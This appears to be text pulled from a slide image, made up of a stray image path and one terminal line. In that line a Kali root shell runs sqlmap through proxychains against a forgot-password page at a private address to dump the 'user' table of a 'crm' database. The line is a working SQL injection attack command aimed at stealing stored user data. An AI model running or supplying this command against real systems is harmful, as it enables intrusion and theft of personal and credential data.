 root@kali:~# proxychains -q sqlmap -u "https://192.168.0.1/forgot-password.php" --forms -D crm -T user --
dump --batch